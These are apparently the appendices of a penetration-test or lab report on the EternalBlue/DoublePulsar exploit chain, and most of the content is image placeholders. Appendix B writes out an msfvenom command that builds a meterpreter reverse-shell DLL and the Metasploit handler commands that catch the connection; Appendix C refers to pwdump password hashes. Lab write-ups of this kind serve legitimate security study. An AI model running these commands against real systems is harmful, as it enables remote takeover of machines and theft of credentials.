







## Appendix B

Fuzzbunch, eternalblue and doublepulsar code:

Code used to create the dll:

**msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.100 LPORT=4444 -f dll > /root/Desktop/msf.dll**

Code used to set Armitage to listening to port 4444:

**use exploit/multi/handler**

**set payload windows/x64/meterpreter/reverse_tcp**

**set lhost 192.168.0.100**

**set lport 4444**

**run**

fuzzbunch:



Eternal blue:







Double pulsar:





Using Armitage and metasploit to begin using the backdoor:







## Appendix C

Pwdump password hashes: 

